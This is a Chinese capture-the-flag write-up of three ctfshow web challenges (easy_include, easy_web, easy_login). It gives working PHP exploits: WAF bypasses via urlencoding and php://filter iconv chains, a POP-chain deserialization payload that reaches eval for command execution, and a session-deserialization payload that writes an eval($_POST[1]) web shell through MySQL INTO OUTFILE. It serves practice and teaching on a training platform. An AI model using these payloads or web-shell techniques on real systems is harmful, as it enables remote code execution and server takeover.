web一共5题,我出了3题,巧的是好像师傅们也只出了3题,跨年拿旗还是很快乐的,下面直接贴出自己的wp.

①easy_include

pearcmd不解释
这里主要是 ,file://协议支持以file://localhost/etc/hosts的方式访问服务器文件,来绕过开头必须是字母的限制

②easy_web
代码审计,大致思路是通过构造pop链实现class Chu0_write类中的eval函数RCE
首先传参是show_show.show,php变量名只能是数字字母下划线,传进去的变量名会将 , +,.,[等符号转换成_,若变量中有. 号,可以用[替换_后,之后的字符不会再被替换成_
构造的参数是show[show.show
有两个waf
第一个waf1是用urlencode绕过,即不会出现字母字符,注意是对$_REQUEST进行waf判断的,request的顺序:GET<POST,因此绕过的思路只需要同时POST一个相同参数对应数字即可绕过%73%68%6f%77[%73%68%6f%77.%73%68%6f%77=1&chu0=1&name=1&cmd=1
第二个waf2不能出现show,那么用base64-encode --> utf-8 -> utf-16 --> convert.quoted-printable-decode绕过,我们编写个脚本
$content='ctfshowshowshowwww'.$_GET['chu0'];
chu0参数需要传system,按照下面的脚本
<?php
$b ='system';
$payload = iconv('utf-8', 'utf-16', base64_encode($b));
file_put_contents('payload.txt', quoted_printable_encode($payload));
$s = file_get_contents('payload.txt');
$s = preg_replace('/=\r\n/', '', $s);
echo $s;
运行后得到c=003=00l=00z=00d=00G=00V=00t=00
现在来构造序列化链
首先__wakeup()方法中有一个throw new Exception("fastfast");,回强制GC回收导致__destruct魔术方法不起作用从而触发不了其他魔术方法,
使用数组绕过。详解见ctfshow 第三届愚人杯 easy_php_愚人杯3rd [easy_php]-CSDN博客的ctfshow 第三届愚人杯 easy_php
<?php
highlight_file(__file__);
class ctf{
public $h1;
public $h2;
public function __wakeup(){
throw new Exception("fastfast");
}
public function __destruct()
{
$this->h1->nonono($this->h2);
}
}
class show{
public function __call($name,$args){
if(preg_match('/ctf/i',$args[0][0][2])){
echo "gogogo";
}
}
}
class Chu0_write{
public $chu0;
public $chu1;
public $cmd;
public function __construct(){
$this->chu0 = 'xiuxiuxiu';
}
public function __toString(){
echo "__toString"."<br>";
if ($this->chu0===$this->chu1){
$content='ctfshowshowshowwww'.$_GET['chu0'];
if (!waf_in_waf_php($_GET['name'])){
file_put_contents($_GET['name'].".txt",$content);
}else{
echo "绕一下吧孩子";
}
$tmp = file_get_contents('ctfw.txt');
echo $tmp."<br>";
if (!preg_match("/f|l|a|g|x|\*|\?|\[|\]| |\'|\<|\>|\%/i",$_GET['cmd'])){
eval($tmp($_GET['cmd']));
}else{
echo "waf!";
}
file_put_contents("ctfw.txt","");
}
return "Go on";
}
}
$a = new ArrayObject;
$a -> a = new ctf;
$a ->a->h1=new show();
$a ->a->h2=new Chu0_write();
echo serialize($a);
最后得到payload的O改为C,得到
C:11:"ArrayObject":164:{x:i:0;a:1:{s:9:"gxngxngxn";O:3:"ctf":2:{s:2:"h1";O:4:"show":0:{}s:2:"h2";a:1:{i:0;a:1:{i:2;O:10:"Chu0_write":3:{s:4:"chu0";N;s:4:"chu1";N;s:3:"cmd";N;}}}}};m:a:0:{}}

Cmd参数为env,flag在环境变量中
最终payload如下:
POST /?%73%68%6f%77[%73%68%6f%77.%73%68%6f%77=%43%3a%31%31%3a%22%41%72%72%61%79%4f%62%6a%65%63%74%22%3a%31%36%34%3a%7b%78%3a%69%3a%30%3b%61%3a%31%3a%7b%73%3a%39%3a%22%67%78%6e%67%78%6e%67%78%6e%22%3b%4f%3a%33%3a%22%63%74%66%22%3a%32%3a%7b%73%3a%32%3a%22%68%31%22%3b%4f%3a%34%3a%22%73%68%6f%77%22%3a%30%3a%7b%7d%73%3a%32%3a%22%68%32%22%3b%61%3a%31%3a%7b%69%3a%30%3b%61%3a%31%3a%7b%69%3a%32%3b%4f%3a%31%30%3a%22%43%68%75%30%5f%77%72%69%74%65%22%3a%33%3a%7b%73%3a%34%3a%22%63%68%75%30%22%3b%4e%3b%73%3a%34%3a%22%63%68%75%31%22%3b%4e%3b%73%3a%33%3a%22%63%6d%64%22%3b%4e%3b%7d%7d%7d%7d%7d%3b%6d%3a%61%3a%30%3a%7b%7d%7d&chu0=c=003=00l=00z=00d=00G=00V=00t=00&name=php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8/convert.base64-decode/resource=ctfw&cmd=env HTTP/1.1
Host: 935263de-7c5b-4e7d-9528-c32add0787dc.challenge.ctf.show
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
%73%68%6f%77[%73%68%6f%77.%73%68%6f%77=1&chu0=1&name=1&cmd=1
③easy_login
查看common.php和index.php
在common.php文件的userLogger类中有写入文件操作,假设我们可以反序列化改变类属性,我们就可以写马到文件getshell

题目源码有很多类、没有反序列化函数unserialize(),但是开启了session(index.php),同时在application::getLoginName()方法(common.php)中有session操作。这里能进行session反序列化。

注册一个账号,用户名为Jay|17,拿到用户cookie。后续操作发包时要带上cookie。然后登录(do_login)。

Cookie:user=Jay%7C17%7Cf1d7cd28dc915e876179dcce95e6c8c1
构造序列化字符串:
<?php
session_start();
class mysql_helper
{
public $option = array(
PDO::MYSQL_ATTR_INIT_COMMAND => "select '<?php eval(\$_POST[1]);phpinfo();?>' into outfile '/var/www/html/1.php';"
);
}
class application
{
public $mysql;
public $debug = true;
public function __construct()
{
$this->mysql = new mysql_helper();
}
}
$a = new application();
echo urlencode(serialize($a));
得到
O%3A11%3A%22application%22%3A2%3A%7Bs%3A5%3A%22mysql%22%3BO%3A12%3A%22mysql_helper%22%3A1%3A%7Bs%3A6%3A%22option%22%3Ba%3A1%3A%7Bi%3A1002%3Bs%3A80%3A%22select+%27%3C%3Fphp+eval%28%24_POST%5B1%5D%29%3Bphpinfo%28%29%3B%3F%3E%27++into+outfile+%27%2Fvar%2Fwww%2Fhtml%2F1.php%27%3B%22%3B%7D%7Ds%3A5%3A%22debug%22%3Bb%3A1%3B%7D
payload:(记得带上Cookie)
GET:/index.php?action=hahaha&token=user|O%3A11%3A%22application%22%3A2%3A%7Bs%3A5%3A%22mysql%22%3BO%3A12%3A%22mysql_helper%22%3A1%3A%7Bs%3A6%3A%22option%22%3Ba%3A1%3A%7Bi%3A1002%3Bs%3A80%3A%22select+%27%3C%3Fphp+eval%28%24_POST%5B1%5D%29%3Bphpinfo%28%29%3B%3F%3E%27++into+outfile+%27%2Fvar%2Fwww%2Fhtml%2F1.php%27%3B%22%3B%7D%7Ds%3A5%3A%22debug%22%3Bb%3A1%3B%7D
POST:username=Jay%7C17&password=123456

访问1.php,能看见phpinfo,说明写入成功并且执行了,开始getshell。
版权归原作者 Z3r4y 所有, 如有侵权,请联系我们删除。